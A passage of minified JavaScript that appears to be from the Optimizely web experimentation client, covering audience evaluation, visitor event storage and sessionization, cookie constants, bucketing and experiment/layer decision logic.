identifier:",t,r)}else f.warn("Relay / Skipping invalid segment:",t)})),n}(t);if(n){var e=[];if(i.forEach(v,(function(t){(i.isNull(n[t.name])||i.isUndefined(n[t.name]))&&(t.isNullable?n[t.name]=null:(delete n[t.name],e.push(t.name)))})),!e.length)return c.dispatch(r.LOAD_REDIRECT_DATA,n),c.dispatch(r.ADD_CLEANUP_FN,{lifecycle:s.Lifecycle.postVisitorProfileLoad,cleanupFn:function(){var t,e;e=(t=n).pageId||void 0,c.dispatch(r.RECORD_LAYER_DECISION,{layerId:t.layerId,decision:{layerId:t.layerId,experimentId:t.experimentId,variationId:t.variationId,isLayerHoldback:!1},decisionTicket:{audienceIds:t.decisionTicketAudienceIds,bucketingId:t.visitorId,globalHoldback:0,preferredVariationMap:void 0,pageId:e,activationId:t.activationId},sessionId:t.sessionId,activationId:t.activationId,timestamp:t.timestamp,revision:t.revision,namespace:t.namespace,pageId:e}),c.dispatch(r.RECORD_LAYER_DECISION_EVENT_ID,{layerId:t.layerId,pageId:e,decisionId:t.decisionId}),c.dispatch(r.ACTION_EXECUTED,{sessionId:t.sessionId,layerId:t.layerId,pageId:t.pageId,timestamp:t.timestamp,activationId:t.activationId})}}),n;f.error("Relay / Observed redirect data with missing fields:",e)}}}},7079:function(t,n,e){var i=e(2104);n.emitError=function(t,n,e){i.emit({type:"error",name:t.name||"Error",data:{error:t,metadata:n}},e||!1,!0)},n.emitInternalError=function(t,e){n.emitError(t,e,!0)},n.emitAnalyticsEvent=function(t,n){var e={type:"analytics",name:"trackEvent",data:t};i.emit(e,n)}},5321:function(t,n,e){var i=e(3062),r=e(2907),o=e(8673),a=e(8906),u=e(5295);function s(t,n){var e="function"==typeof t?t(n):t;return"string"==typeof e&&(e=[e]),i.isArray(e)?e:(a.warn("Couldn't determine fieldsNeeded for matcher; assuming []"),[])}function c(t){return t.name?t.name+" ("+t.id+")":t.id}n.isInAudience=function(t,n,e){var u,f=function(t,n){return function(e){var r=e.type,u=n[r];if(!u)throw new Error("Audience / No matcher found for type="+r);if(u.fieldsNeeded)for(var c=s(u.fieldsNeeded,e),f=0;f<c.length;f++){var l=c[f],d=o.getFieldValue(t,l);if(i.isUndefined(d))return void a.debug("Audience / Required field",l,"for type",r,"has no value")}a.debug("Matching condition:",e,"to values:",t);var h=u.match(t,e);if(!i.isUndefined(h))return!!h}}(t,e);a.groupCollapsed("Checking audience",n.name,n.id,n),a.debug("Visitor Profile:",t);try{var l=r.evaluate(n.conditions,f)}catch(d){u=d,l=!1}return a.groupEnd(),u&&a.error("Audience / Error evaluating audience",c(n),":",u),a.log("Is "+(l?"in":"NOT in")+" audience:",c(n)),l},n.requiredAudienceFieldsForConditions=function f(t,n){var e={};return i.each(t,(function(t){if(i.isArray(t))i.extend(e,f(t,n));else if(i.isObject(t)){var r=n[t.type];if(r){var o=s(r.fieldsNeeded,t);i.each(o,(function(t){e[u.serializeFieldKey(t)]=t}))}}})),e}},4272:function(t,n){n.FIELDS={NAME:"n",TIME:"t",TYPE:"y",CATEGORY:"c",REVENUE:"r",SESSION_ID:"s",OPTIONS:"o",SESSION_INDEX:"si"},n.FIELDS_V0_2={name:n.FIELDS.NAME,time:n.FIELDS.TIME,type:n.FIELDS.TYPE,category:n.FIELDS.CATEGORY,tags:n.FIELDS.OPTIONS,session_index:n.FIELDS.SESSION_INDEX}},217:function(t,n,e){var i=e(3062),r=e(4272),o=e(8673).getFieldValue,a=e(6696);function u(t,n,e,o,a){this[r.FIELDS.NAME]=t,this[r.FIELDS.TYPE]=n,i.isString(e)&&e.trim().length>0&&(this[r.FIELDS.CATEGORY]=e),o&&i.keys(o).length>0&&(this[r.FIELDS.OPTIONS]=o),i.isUndefined(a)||(this[r.FIELDS.REVENUE]=a)}function s(t,n,e,o){this.eventBase=t,this[r.FIELDS.TIME]=n,i.isUndefined(e)||(this[r.FIELDS.SESSION_ID]=e),i.isUndefined(o)||(this[r.FIELDS.SESSION_INDEX]=o)}n._=u,u.prototype.digest=function(){var t=function(t,n){return encodeURIComponent(t)+"="+encodeURIComponent(n)},n=[];if(n.push(t(r.FIELDS.NAME,this[r.FIELDS.NAME])),n.push(t(r.FIELDS.TYPE,this[r.FIELDS.TYPE])),this[r.FIELDS.CATEGORY]&&n.push(t(r.FIELDS.CATEGORY,this[r.FIELDS.CATEGORY])),this[r.FIELDS.REVENUE]&&n.push(t(r.FIELDS.REVENUE,this[r.FIELDS.REVENUE])),!this[r.FIELDS.OPTIONS])return n.join("&");var e=this[r.FIELDS.OPTIONS]||{},o=i.filter(i.keys(e),(function(t){return e.hasOwnProperty(t)}));o=o.sort();for(var a=0;a<o.length;a++)n.push(t(o[a],e[o[a]]));return n.join("&")},u.prototype.hash=function(){return this.hash_||(this.hash_=a.hashToHex(a.toByteString(this.digest()),a.Seed.BEHAVIOR_EVENT)),this.hash_},u.prototype.setHash=function(t){this.hash_=t},u.prototype.reHash=function(){this.hash_=null,this.hash()},u.prototype.equals=function(t){if(this.hash()!==t.hash()||this[r.FIELDS.NAME]!==t[r.FIELDS.NAME]||this[r.FIELDS.TYPE]!==t[r.FIELDS.TYPE]||this[r.FIELDS.CATEGORY]!==t[r.FIELDS.CATEGORY]||this[r.FIELDS.REVENUE]!==t[r.FIELDS.REVENUE])return!1;var n=this[r.FIELDS.OPTIONS]||{},e=t[r.FIELDS.OPTIONS]||{},o=i.filter(i.keys(n),(function(t){return n.hasOwnProperty(t)})),a=i.filter(i.keys(e),(function(t){return e.hasOwnProperty(t)}));if(o.length!==a.length)return!1;for(var u=0;u<o.length;u++){var s=o[u];if(!e.hasOwnProperty(s)||n[s]!==e[s])return!1}return!0},u.prototype.getValueOrDefault=function(t,n){var e=o(this,t);return i.isUndefined(e)?n:e},u.prototype.setFieldValue=function(t,n){t!==r.FIELDS.NAME&&t!==r.FIELDS.TYPE&&t!==r.FIELDS.CATEGORY&&t!==r.FIELDS.REVENUE&&t!==r.FIELDS.OPTIONS||(this[t]=n,this.reHash())},n.J=s,s.prototype.getValueOrDefault=function(t,n){if(0===t.length)return this;var e={};e[r.FIELDS.TIME]=this[r.FIELDS.TIME],e[r.FIELDS.SESSION_ID]=this[r.FIELDS.SESSION_ID],e[r.FIELDS.SESSION_INDEX]=this[r.FIELDS.SESSION_INDEX];var a=o(e,t);return i.isUndefined(a)?this.eventBase.getValueOrDefault(t,n):a},s.prototype.setFieldValue=function(t,n){t===r.FIELDS.TIME||t===r.FIELDS.SESSION_ID||t===r.FIELDS.SESSION_INDEX?this[t]=n:this.eventBase.setFieldValue(t,n)};var c={n:"name",y:"type",c:"category",r:"revenue",s:"session_id",o:"tags",si:"session_index"};s.prototype.readableEvent=function(){var t,n,e=function(t){return i.isString(t)?'"'+t+'"':t},o=this,a=[];i.each([r.FIELDS.NAME,r.FIELDS.TYPE,r.FIELDS.CATEGORY,r.FIELDS.REVENUE,r.FIELDS.SESSION_ID],(function(r){t=c[r],n=o.getValueOrDefault([r]),i.isUndefined(n)||a.push(t+": "+e(n))}));var u=[];if(t=c[r.FIELDS.OPTIONS],n=o.getValueOrDefault([r.FIELDS.OPTIONS]),i.isUndefined(n)||(i.each(n,(function(t,n){u.push(n+": "+String(e(t)))})),a.push(t+": {\n\t\t"+u.join(",\n\t\t")+"\n\t}")),n=o.getValueOrDefault([r.FIELDS.TIME]),i.isNumber(n)&&(n=e(new Date(n).toString())),!i.isUndefined(n)){a.push("timestamp: "+n)}return"{\n\t"+a.join(",\n\t")+"\n}"},s.prototype.toObject=function(t){var n,e,o={},a=this;i.each([r.FIELDS.NAME,r.FIELDS.TYPE,r.FIELDS.CATEGORY,r.FIELDS.REVENUE,r.FIELDS.OPTIONS,r.FIELDS.SESSION_INDEX],(function(t){n=c[t],e=a.getValueOrDefault([t],t===r.FIELDS.OPTIONS?{}:void 0),i.isUndefined(e)||(o[n]=e)}));var u=c[r.FIELDS.OPTIONS],s=c[r.FIELDS.REVENUE];if(t&&t.revenueAsTag&&o[s]&&(o[u]=o[u]||{},o[u][s]=o[s],delete o[s]),e=a.getValueOrDefault([r.FIELDS.TIME]),i.isNumber(e))if(t&&t.timeAsTimestamp){o.timestamp=new Date(e)}else{o.time=e}return o}},3341:function(t,n,e){var i=e(4440);n.initializeStore=i.initialize,n.addEvent=i.addEvent,n.getEvents=i.getEvents,n.getEventCount=i.getEventCount},1539:function(t,n,e){var i=e(217).J,r=e(1484),o=e(4272),a=e(217)._;n.CURRENT_SESSION_INDEX=0;var u=18e5;function s(t,e){var i;i=n.isInSameSession(t,e)?t.getValueOrDefault([o.FIELDS.SESSION_ID]):e.getValueOrDefault([o.FIELDS.TIME]),e.setFieldValue(o.FIELDS.SESSION_ID,i)}function c(t,e,i){var r,a=t.getValueOrDefault([o.FIELDS.SESSION_INDEX]);r=n.isInSameSession(e,t)?a:i?a+1:a-1,e.setFieldValue(o.FIELDS.SESSION_INDEX,r)}n.isInSameSession=function(t,n){var e=t.getValueOrDefault([o.FIELDS.TIME],0),i=n.getValueOrDefault([o.FIELDS.TIME],0);return this.isTimestampInSameSession(e,i)},n.isTimestampInSameSession=function(t,n){return Math.abs(t-n)<u},n.updateSessionId=function(t,n){if(t){var e=t.getValueOrDefault([o.FIELDS.TIME]),r=t.getValueOrDefault([o.FIELDS.SESSION_ID]),u=n.getValueOrDefault([o.FIELDS.TIME]);e="number"!=typeof e?u-36e5:e,r="number"!=typeof r?e:r,s(t=new i(new a("",""),e,r),n)}else n.setFieldValue(o.FIELDS.SESSION_ID,n.getValueOrDefault([o.FIELDS.TIME]))},n.updateSessionIndex=function(t,n){if(t){var e=t.getValueOrDefault([o.FIELDS.TIME]),r=t.getValueOrDefault([o.FIELDS.SESSION_INDEX]),u=n.getValueOrDefault([o.FIELDS.TIME]),s=t.getValueOrDefault([o.FIELDS.SESSION_ID]);e="number"!=typeof e?u-36e5:e,r="number"!=typeof r?0:r,s="number"!=typeof s?e:s,c(t=new i(new a("",""),e,s,r),n,!1)}else n.setFieldValue(o.FIELDS.SESSION_INDEX,0)},n.sessionize=function(t){var e=t.length;if(0!==e){t[0].setFieldValue(o.FIELDS.SESSION_ID,t[0].getValueOrDefault([o.FIELDS.TIME]));for(var i=1;i<e;i++)s(t[i-1],t[i]);var a=n.CURRENT_SESSION_INDEX,f=t[e-1].getValueOrDefault([o.FIELDS.TIME]);r.now()-f>u&&(a+=1),t[e-1].setFieldValue(o.FIELDS.SESSION_INDEX,a);for(i=e-1;i>0;i--)c(t[i],t[i-1],!0)}},n.reindexIfNecessary=function(t,n,e){var i=function(t){for(var n=0;n<t.length;n++){var e=t[n].getValueOrDefault([o.FIELDS.SESSION_INDEX]);t[n].setFieldValue(o.FIELDS.SESSION_INDEX,e+1)}};-1===t.getValueOrDefault([o.FIELDS.SESSION_INDEX])&&(i(n),i(e))},n.sessionSortPredicate=function(t,n){return t[o.FIELDS.TIME]-n[o.FIELDS.TIME]},n.applyMigrations=function(t){return!1}},4440:function(t,n,e){var i=e(3062),r=e(9326),o=e(6412),a=e(1484),u=e(7095),s=e(1123),c=e(8906),f=e(1539),l=e(5295),d=n,h=e(217).J,v=e(4272),p=e(7798),g=e(217)._,m=(f=e(1539),e(8223)),_=m.get("stores/visitor_events"),w=m.get("stores/visitor_events_manager"),y={EVENTBASE:"eb",HASH:"h",TIMEBASE:"tb",TIMESTAMPS:"ts",DELTA:"d",INDEX:"i"};function b(t){s.dispatch(r.SET_VISITOR_EVENTS,t)}function E(t){s.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"baseMap",value:t})}function I(t){s.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"eventQueue",value:t})}function A(t){s.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"lastEvent",value:t})}function T(){return _.getEvents()}function S(){return w.getBaseMap()}function k(){return w.getEventQueue()}function R(){return w.getLastEvent()}function C(){var t=T().concat(k()),n=!1;return t.length>1e3&&(t=t.slice(-1e3),n=!0),b(t),I([]),n}n.initialize=function(t,n){if(!w.getInitialized()){d.S(t,n);var e=T();e.length>0&&A(e[e.length-1]);var i=k();i.length>0&&A(i[i.length-1]),s.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"initialized",value:!0})}},n.addEvent=function(t){c.debug("Behavior store: adding event",t);var n=d.k(t);A(n),I(k().concat(n)),f.reindexIfNecessary(R(),T(),k()),d.R(k()),n.t&&function(t){try{var n=Number(o.get(p.COOKIES.OPTIMIZELY_SESSION,!1));if(isNaN(n)||0!==n){var e=n?f.isTimestampInSameSession(t,n)?t:0:t;o.set(p.COOKIES.OPTIMIZELY_SESSION,e.toString(),{path:"/",encodeValue:!1},!0)}}catch(i){c.error("Error setting session cookie",i)}}(n.t)},n.getEvents=function(){return k().length>0&&(C()&&f.sessionize(T()),d.N(T()),d.R(k())),T()},n.getEventCount=function(){return k().length+T().length},d.S=function(t,n){d.D(t,n)&&(d.N(T()),d.R(k())),f.sessionize(T())},d.D=function(t,n){if(0===t.length&&0===n.length)return b([]),I([]),!1;var e=!1,i=t[0]||n[0];return y.EVENTBASE in i?(b(d.O(t)),I(d.O(n))):(e=!0,b(d.M(t)),I(d.M(n))),k().length>0&&(C(),e=!0),b(d._updateBaseMapAndMaybeDedupe(T())),d._migrateEventBasesAndUpdateStore()&&(e=!0),e},d.M=function(t){for(var n=[],e=0;e<t.length;e++){var i=t[e],r=d.P(i);n[e]=new h(r,i[v.FIELDS.TIME])}return n},d._migrateEventBasesAndUpdateStore=function(){var t=!1,n=d.L();return f.applyMigrations(n)&&(t=!0,E({}),b(d._updateBaseMapAndMaybeDedupe(T())),I(d._updateBaseMapAndMaybeDedupe(k()))),t},d.U=function(){return a.now()},d.k=function(t){var n,e=t.name,i=t.type||"default",r=t.category||u.OTHER,o=t.tags||{};t.revenue&&(n=t.revenue);var a=new g(e,i,r,o,n);a=d.V(a);var s=d.U(),c=new h(a,s,-1);return f.updateSessionId(R(),c),f.updateSessionIndex(R(),c),c},d._updateBaseMapAndMaybeDedupe=function(t){for(var n=0;n<t.length;n++)t[n].eventBase=d.V(t[n].eventBase);return t},d.N=function(t){var n=d.F(t);l.persistBehaviorEvents(n)},d.R=function(t){var n=d.F(t);l.persistBehaviorEventQueue(n)},d.B=function(){var t;w.getCleared()||(b([]),I([]),d.N(T()),d.R(k()),E({}),A(null),t=!0,s.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"cleared",value:t}))},d.V=function(t){var n=t.hash(),e=S(),r=e[n];if(i.isUndefined(r))return e[n]=[t],E(e),t;for(var o=0;o<r.length;o++)if(t.equals(r[o]))return r[o];return r.push(t),E(e),t},d.L=function(){var t=[],n=S();for(var e in n)!n.hasOwnProperty(e)||(t=t.concat(n[e]));return t},d.F=function(t){for(var n=function(t){var n={};n[v.FIELDS.NAME]=t.getValueOrDefault([v.FIELDS.NAME]),n[v.FIELDS.TYPE]=t.getValueOrDefault([v.FIELDS.TYPE]);var e=t.getValueOrDefault([v.FIELDS.CATEGORY]);i.isUndefined(e)||(n[v.FIELDS.CATEGORY]=e);var r=t.getValueOrDefault([v.FIELDS.REVENUE]);i.isUndefined(r)||(n[v.FIELDS.REVENUE]=r);var o=t.getValueOrDefault([v.FIELDS.OPTIONS]);return i.isUndefined(o)||(n[v.FIELDS.OPTIONS]=o),n},e=y,r=[],o="_idx_",a=0;a<t.length;a++){var u,s,c=t[a],f=c.eventBase;if(f.hasOwnProperty(o)){u=r[f[o]];var l=c[v.FIELDS.TIME]-(u[e.TIMEBASE]||0);(s={})[e.DELTA]=l,s[e.INDEX]=a,u[e.TIMESTAMPS].push(s)}else(u={})[e.EVENTBASE]=n(c),u[e.HASH]=f.hash(),u[e.TIMEBASE]=c[v.FIELDS.TIME],(s={})[e.DELTA]=0,s[e.INDEX]=a,u[e.TIMESTAMPS]=[s],r.push(u),f[o]=r.length-1}for(a=0;a<t.length;a++)delete t[a].eventBase[o];return r},d.P=function(t,n){var e=new g(t[v.FIELDS.NAME],t[v.FIELDS.TYPE],t[v.FIELDS.CATEGORY],t[v.FIELDS.OPTIONS],t[v.FIELDS.REVENUE]);return i.isUndefined(n)||e.setHash(n),e},d.O=function(t){for(var n=y,e=[],i=0;i<t.length;i++)for(var r=t[i],o=d.P(r[n.EVENTBASE],r[n.HASH]),a=r[n.TIMEBASE],u=r[n.TIMESTAMPS],s=0;s<u.length;s++){var c=u[s],f=new h(o,a+c[n.DELTA]);e[c[n.INDEX]]=f}return e},n.deserialize=function(t){return d.O(t)},n.mergeAllEvents=function(t){var n=[].concat.apply([],t);return n.sort(f.sessionSortPredicate),f.sessionize(n),n}},9326:function(t,n,e){var i=e(4443);t.exports=i({LOG:null,SET_LOGLEVEL:null,INITIALIZE_STATE:null,SET_DOMCONTENTLOADED:null,ACTIVATE:null,UPDATE_BEHAVIOR_STORE:null,DATA_LOADED:null,SET_CLIENT_NAME:null,SET_CLIENT_VERSION:null,LOAD_PERSISTED_LAYER_STATES:null,RECORD_GLOBAL_DECISION:null,RECORD_LAYER_DECISION:null,ENSURE_ORIGINAL_PUSHSTATE:null,ENSURE_ORIGINAL_REPLACESTATE:null,SET_VISITOR_ATTRIBUTES:null,SET_VISITOR_ATTRIBUTE_PENDING:null,LOAD_EXISTING_VISITOR_PROFILE:null,SET_VISITOR_EVENTS:null,SET_FOREIGN_VISITOR_EVENTS:null,SET_FOREIGN_VISITOR_EVENT_QUEUE:null,SET_VISITOR_ID:null,SET_VISITOR_ID_VIA_API:null,SET_GA4_USER_ID:null,REFRESH_SESSION:null,LOAD_SESSION_STATE:null,UPDATE_VARIATION_ID_MAP:null,MERGE_VARIATION_ID_MAP:null,UPDATE_PREFERRED_LAYER_MAP:null,MERGE_PREFERRED_LAYER_MAP:null,UPDATE_CONTEXTUAL_MAB_MAP:null,MERGE_CONTEXTUAL_MAB_MAP:null,SET_ODP_SEGMENTS:null,RECORD_LAYER_DECISION_EVENT_ID:null,TRACK_VIEW_ACTIVATED_EVENT:null,REGISTER_ASYNC_DEFERRED:null,RESOLVE_DEFERRED:null,REJECT_DEFERRED:null,REGISTER_PLUGIN:null,ADD_CLEANUP_FN:null,CLEAR_CLEANUP_FN:null,ACTION_EXECUTED:null,REGISTER_ACTION:null,SET_VIEW_ACTIVE_STATE:null,UPDATE_PARSED_VIEW_METADATA:null,UPDATE_USER_SUPPLIED_METADATA:null,REGISTER_VIEWS:null,SET_GLOBAL_TAGS:null,SET_VIEW_BATCHING:null,RESET_VIEW_STATES:null,ATTACH_EVENT_STREAM_PUBLISHERS:null,DETACH_EVENT_STREAM_PUBLISHERS:null,LOAD_DIRECTIVE:null,SET_COOKIE_AGE:null,SET_COOKIE_DOMAIN:null,SET_COOKIE_AUTO_REFRESH:null,XDOMAIN_SET_DEFAULT_FRAME:null,XDOMAIN_ADD_FRAME:null,XDOMAIN_SET_MESSAGE:null,XDOMAIN_ADD_SUBSCRIBER:null,XDOMAIN_SET_CANONICAL_ORIGINS:null,XDOMAIN_SET_DISABLED:null,ADD_EMITTER_HANDLER:null,REMOVE_EMITTER_HANDLER:null,SET_INTEGRATION_SETTINGS:null,ADD_CHANGE:null,SET_CHANGE_APPLIER:null,REMOVE_ACTION_STATE:null,ANNOUNCE_PENDING_REDIRECT:null,LOAD_REDIRECT_DATA:null,REGISTER_TRACKED_REDIRECT_DATA:null,SET_PENDING_EVENT:null,REMOVE_PENDING_EVENT:null,LOAD_PENDING_EVENTS:null,SANDBOXED_FUNCTIONS_ADDED:null,SET_RUM_DATA:null,RECORD_API_USAGE:null,INITIALIZE_CHANGE_METRICS:null,RECORD_ACTIVATION_TYPE_USAGE:null,RECORD_AUDIENCE_USAGE:null,RECORD_CHANGE_MACROTASK_RATE:null,RECORD_CHANGE_OVERHEATED:null,RECORD_CHANGE_TYPE_USAGE:null,RECORD_DOM_OBSERVATION_OCCURENCE:null,RECORD_INTEGRATION_USAGE:null,RECORD_LAYER_FEATURE_USAGE:null,RECORD_LAYER_POLICY_USAGE:null,RECORD_RECOMMENDATIONS_USAGE:null,RECORD_VIEW_FEATURE_USAGE:null,RECORD_VIEWS_INITIALLY_ACTIVATED_COUNT:null,RECORD_VISITOR_ID_LOCATOR_USAGE:null,RECORD_VISITOR_ID_ERROR:null,RECORD_STICKY_BUCKETING_FEATURE:null,SET_PERFORMANCE_MARKS_DATA:null,FINALIZE_BATCH_SNAPSHOT:null,REGISTER_PREVIOUS_BATCH:null,REGISTER_TRACKER_VISITOR:null,REGISTER_TRACKER_EVENT:null,REGISTER_TRACKER_DECISION:null,RESET_TRACKER_EVENTS:null,RESET_TRACKER_PREVIOUS_BATCHES:null,RESET_TRACKER_STORE:null,SET_TRACKER_POLLING:null,SET_TRACKER_BATCHING:null,SET_TRACKER_USE_BEACON:null,SET_TRACKER_SEND_EVENTS:null,SET_TRACKER_PERSISTABLE_STATE:null,SET_TRACKER_DIRTY:null,UPDATE_TRACKER_VISITOR_ATTRIBUTES:null,SET_UA_DATA:null})},7798:function(t,n,e){var i=e(3062),r=e(4443);n.COOKIES={OPT_OUT:"optimizelyOptOut",PREVIEW:"optimizelyPreview",REDIRECT:"optimizelyRedirectData",SESSION_STATE:"optimizelySessionState",OPTIMIZELY_SESSION:"optimizelySession",TOKEN:"optimizelyToken",VISITOR_ID:"optimizelyEndUserId",VISITOR_UUID:"optimizelyPPID"},n.LayerActivationTypes={CONDITIONAL:"conditional",IMMEDIATE:"immediate",MANUAL:"manual",READY:"ready",TIMEOUT:"timeout"},n.LogLevel={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4},n.Lifecycle=r({preActivate:null,postVisitorProfileLoad:null,postViewsActivated:null,postActivate:null}),n.ViewActivationTypes={immediate:"immediate",manual:"manual",callback:"callback",polling:"polling",URLChanged:"url_changed",DOMChanged:"dom_changed"},n.StorageKeys={PENDING_EVENTS:"pending_events",RELAYED_EVENTS:"relayed_events"},n.PluginTypes=r({visitorProfileProviders:null,viewProviders:null,audienceMatchers:null,viewMatchers:null,analyticsTrackers:null,viewTagLocators:null,userFeatureDefs:null,apiModules:null,changeAppliers:null,deciders:null,eventImplementations:null,viewTriggers:null}),n.ResourceTimingAttributes=r({connectStart:null,connectEnd:null,decodedBodySize:null,domainLookupStart:null,domainLookupEnd:null,duration:null,encodedBodySize:null,fetchStart:null,requestStart:null,responseStart:null,responseEnd:null,secureConnectionStart:null,startTime:null,transferSize:null,serverTiming:null}),n.RUMPerformanceTimingAttributes=r({blockTime:null}),n.AttributionTypes=r({FIRST_TOUCH:null,LAST_TOUCH:null}),n.SandboxedFunctions=r({XMLHttpRequest:null}),n.PerformanceData=r({performance_marks:null,resource_timing:null,performance_timing:null}),n.PerformanceCounters=r({mutation_observer_invocation:null,polling_invocation:null,match_selector_invocation:null}),n.VisitorStorageKeys={EVENTS:"events",EVENT_QUEUE:"event_queue",LAYER_MAP:"layer_map",LAYER_STATES:"layer_states",SESSION_STATE:"session_state",VISITOR_PROFILE:"visitor_profile",VARIATION_MAP:"variation_map",TRACKER_OPTIMIZELY:"tracker_optimizely",CONTEXTUAL_MAB:"contextual_mab",ODP_SEGMENTS:"odp_segments"},n.AllStorageKeys=i.assign({},n.StorageKeys,n.VisitorStorageKeys),n.ListTargetingKeyTypes={COOKIE:"c",QUERY:"q",JS_VARIABLE:"j"},n.VisitorIdLocatorType={COOKIE:"cookie",JS_VARIABLE:"js",LOCALSTORAGE:"localStorage",QUERY:"query"},n.AllocationPolicyEnum={CMAB:"contextual-multi-arm-bandit",MIN_REGRET:"min-regret",MIN_TIME:"min-time",MANUAL:"manual"}},7095:function(t){t.exports={OTHER:"other"}},8885:function(t,n){n.TYPES={ACTION:"action",ANALYTICS:"analytics",EDITOR:"editor",LIFECYCLE:"lifecycle"}},2038:function(t){t.exports={CLICK:"click",CUSTOM:"custom",ENGAGEMENT:"engagement",PAGEVIEW:"pageview"}},6924:function(t,n,e){var i=e(4443);n.TrackLayerDecisionTimingFlags=i({preRedirectPolicy:null,postRedirectPolicy:null,nonRedirectPolicy:null}),n.PreRedirectPolicies=i({PERSIST_BEFORE_AND_TRACK_DURING_REDIRECT:null,PERSIST_BEFORE_REDIRECT:null}),n.PostRedirectPolicies=i({TRACK_IMMEDIATELY:null,TRACK_AFTER_SYNC:null}),n.NonRedirectPolicies=i({TRACK_IMMEDIATELY:null}),n.RedirectRelayMedia=i({COOKIE:null})},4087:function(t,n,e){var i=e(6696),r=n.TOTAL_POINTS=1e4;n.bucketingNumber=function(t,n,e){return i.hashToInt(t+n,e,r)},n.isHoldback=function(t,e){return n.bucketingNumber(t,e.id,i.Seed.IGNORING)<(e.holdback||0)},n.chooseWeightedCandidate=function(t,e,r){for(var o=n.bucketingNumber(t,e,i.Seed.BUCKETING),a=0;a<r.length;a++)if(r[a].endOfRange>o)return r[a].entityId;throw new Error("Unable to choose candidate")}},8021:function(t,n,e){var i=e(3062),r=e(9326),o=e(4087),a=e(2907),u=e(8739).b,s=e(1123),c=e(8906),f=e(8185);n.isValidExperiment=function(t,n){var e,r=i.partial(i.includes,t);return c.groupCollapsed("Decision / Evaluating audiences for experiment:",n,t),e=!n.audienceIds||a.evaluate(n.audienceIds,r),c.groupEnd(),c.debug("Decision / Experiment",n,"is valid?",e),e},n.selectVariation=function(t,n,e,a,l){if(c.debug("Decision / Selecting variation for experiment:",t.id),!t.variations||0===t.variations.length)throw new u('No variations in selected experiment "'+t.id+'"');if(!t.weightDistributions&&t.variations.length>1)throw new u('On selected experiment "'+t.id+'", weightDistributions must be defined if # variations > 1');var d;if(t.bucketingStrategy&&"impression"===t.bucketingStrategy)if(1===t.variations.length)d=t.variations[0].id;else{var h=a;d=o.chooseWeightedCandidate(e+h,t.id,t.weightDistributions)}else if(d=1===t.variations.length?t.variations[0].id:o.chooseWeightedCandidate(e,t.id,t.weightDistributions),null==t?void 0:t.deployed)c.debug("Decision / Experiment is deployed. Skipping bucketing.");else if(l&&l[t.id]){c.debug("Decision / Using preferredVariationMap to select variation for experiment:",t.id);var v=l[t.id];if(!i.find(t.variations,{id:v}))return s.dispatch(r.RECORD_STICKY_BUCKETING_FEATURE,{feature:"stoppedVariation",id:t.id}),c.debug("Decision / Preferred variation:",v,"not found on experiment:",t.id,". Visitor not bucketed."),null;v!==d&&(s.dispatch(r.RECORD_STICKY_BUCKETING_FEATURE,{feature:"preferredVariation",id:t.id}),d=v)}var p=f.processCmabExperiment(t,d);p&&(d=p);var g=i.find(t.variations,{id:d});if(g)return c.debug("Decision / Selected variation:",g),g;throw new u('Unable to find selected variation: "'+d+'".')},n.getExperimentById=function(t,n){var e=i.find(t.experiments,{id:n});if(e)return e;throw new u("Unable to find selected experiment.")},n.hasVariationActionsOnView=function(t,n){return c.debug("Decision / Checking variation:",t,"for actions on pageId:",n),!!i.find(t.actions,(function(t){return t.pageId===n&&!i.isEmpty(t.changes)}))}},8739:function(t,n){function e(t){this.message=t}e.prototype=new Error,n.b=e},2137:function(t,n,e){var i=e(3062),r=e(9326),o=e(7079),a=e(5321),u=e(4087),s=e(8021),c=e(8739).b,f=e(8223),l=e(7798),d=e(1123),h=e(1790),v=e(9984),p=e(8906),g=(e(3624),e(2500)),m=f.get("stores/plugins"),_=f.get("stores/global"),w=f.get("stores/layer_data");function y(t){var n=m.getPlugin(l.PluginTypes.deciders,t);if(i.isEmpty(n))throw new Error("No deciders found for policy: "+t);return n}n.isPageIdRelevant=function(t){if(!t)return!1;var n=y(t.policy);return i.isFunction(n.includePageIdInDecisionTicket)?n.includePageIdInDecisionTicket(t):!0===n.includePageIdInDecisionTicket},n.createTicket=function(t){var n,e,r,o=i.pick(t,["bucketingId","globalHoldback","preferredVariationMap","pageId"]);return i.extend(o,{audienceIds:(n=t.visitorProfile,e=t.audiences,r=m.getAllPlugins(l.PluginTypes.audienceMatchers),i.reduce(e,(function(t,e){return a.isInAudience(n,e,r)&&t.push(e.id),t}),[])),activationId:_.getActivationId()}),o},n.decideGlobal=function(t){return{isGlobalHoldback:u.isHoldback(t.bucketingId,{id:null,holdback:t.globalHoldback})}},n.decideGroup=function(t,n){p.debug("Decision / Deciding layer for group: ",h.description(t));var e,o,a=n.preferredLayerId,s=!!a;try{(e=u.chooseWeightedCandidate(n.bucketingId,t.id,t.weightDistributions))&&"None"!==e||(o='Group traffic allocation. Visitor maps to a "hole" in the bucket space left by an experiment or campaign that\'s since been removed from the group')}catch(l){o="Group traffic allocation. Visitor maps to a point in the bucket space which has never been covered by any experiment or campaign."}if(s&&(p.debug("Decision / Using preferredLayerMap to select layer for group:",h.description(t)),a!==e&&(d.dispatch(r.RECORD_STICKY_BUCKETING_FEATURE,{feature:"preferredLayer",id:t.id}),e=a)),o)return{layerId:null,reason:o};if(!i.find(t.weightDistributions,{entityId:e})){var f="Visitor was"+(s?" sticky-":" non-sticky ")+"bucketed into a campaign ("+e+") which is not in the group";if(!s)throw new c(f);return{layerId:null,reason:f}}return{layerId:e}},n.decideLayer=function(t,n){var e,r;p.debug("Deciding: ",t,n);var a,f,l=y(t.policy),d={layerId:t.id,experimentId:null,variationId:null,isLayerHoldback:u.isHoldback(n.bucketingId,t),isLayerConcluded:!!t.concluded};if(i.isEmpty(t.experiments))throw new c("No experiments in layer.");try{if(l.decideLayer){p.debug("Decision / Using decider's custom decideLayer.");var h=l.decideLayer(t,n);e=h.experiment,r=h.variation}else p.debug("Decision / Using default decideLayer behavior."),e=l.selectExperiment(t,n.audienceIds,n.bucketingId),r=s.selectVariation(e,n.audienceIds,n.bucketingId,n.activationId,n.preferredVariationMap)}catch(v){a=v,(null!=(f=c)&&"undefined"!=typeof Symbol&&f[Symbol.hasInstance]?f[Symbol.hasInstance](a):a instanceof f)?d.reason=v.message:d.error=v}return 